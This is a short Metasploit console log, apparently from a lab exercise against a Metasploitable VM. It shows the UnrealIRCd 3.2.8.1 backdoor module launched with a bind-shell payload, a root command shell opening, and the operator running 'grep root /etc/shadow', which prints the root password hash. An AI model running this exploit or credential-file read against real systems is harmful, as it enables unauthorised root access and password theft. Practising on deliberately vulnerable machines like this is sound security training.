 Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.0.2.4 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 10.0.2.4:6667 - Connected to 10.0.2.4:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.4:6667 - Sending backdoor command...
[*] Started bind TCP handler against 10.0.2.4:4444
[*] Command shell session 1 opened (10.0.2.15:46641 -> 10.0.2.4:4444) at 2022-06-26 19:47:39 -0400
whoami
root
hostname
metasploitable
ifconfig^H^H^H^H^[[D
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::